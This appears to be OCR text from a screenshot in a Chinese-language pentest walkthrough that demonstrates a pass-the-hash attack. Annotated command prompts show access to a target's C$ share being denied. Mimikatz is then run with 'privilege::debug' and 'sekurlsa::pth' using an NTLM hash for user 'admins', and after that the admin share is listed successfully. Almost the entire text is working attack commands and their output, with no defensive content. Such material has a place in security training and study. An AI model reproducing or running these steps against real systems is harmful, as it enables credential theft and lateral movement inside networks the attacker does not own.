 C:\Windows\system32\cmd.exe
C:\Users\luckystar>dir \\10.10.10.10\c$
正常情况下，与目标机器建立IPC$连接被决绝访问
拒绝访问。
C:\Users\luckystar>
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\luckystar\Desktop\tool\mimikatz>mimikatz "privilege::debug" "sekurlsa::pth /user:admins /domain:10.10
.10.10 /ntlm:518b98ad4178a53695dc997aa02d455c"
利用hash传递攻击
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:admins /domain:10.10.10.10 /ntlm:518b98ad4178a53695dc997aa02d455c
user    : admins
domain  : 10.10.10.10
program : cmd.exe
impers. : no
NTLM    : 518b98ad4178a53695dc997aa02d455c
  |  PID  280
  |  TID  4084
  |  LSA Process is now R/W
  |  LUID 0 ; 20789199 (00000000:013d37cf)
  \_ msv1_0   - data copy @ 000000969AB0E220 : OK !
  \_ kerberos - data copy @ 000000969AB3E358
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000969AB04278 (16) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\10.10.10.10\c$
hash传递攻击后，生成的新命令窗口
可与目标机器建立IPC$连接
 驱动器 \\10.10.10.10\c$ 中的卷没有标签。
 卷的序列号是 1E5A-D1B9
 \\10.10.10.10\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2016/12/14  19:06    <DIR>          Program Files
2022/04/11  22:23    <DIR>          Program Files (x86)
2022/05/05  20:46    <DIR>          Users
2022/04/11  22:33    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 262,114,615,296 可用字节
C:\Windows\system32>